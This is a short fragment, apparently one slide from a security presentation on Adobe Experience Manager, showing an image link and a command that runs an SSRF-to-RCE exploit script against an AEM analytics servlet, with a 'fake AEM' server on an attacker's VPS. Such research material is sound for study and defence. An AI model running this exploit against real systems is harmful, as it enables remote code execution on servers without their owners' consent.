 aem_ssrf2rce.py & aem_server.py • Run aem_ssrf2rce.py script python3 aem_ssrf2rce.py --url https://aem.webapp/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet --fakeaem your_vps_hostname_ip 43/124 